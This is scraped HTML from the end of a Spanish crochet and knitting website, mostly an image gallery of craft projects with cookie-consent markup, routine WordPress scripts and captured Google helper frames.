https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "f50b192c56", post_id : 3538 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"3538","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.506 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 08:18:33 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="C8JEaoo4koKgVd3CMSyOIA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="C8JEaoo4koKgVd3CMSyOIA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
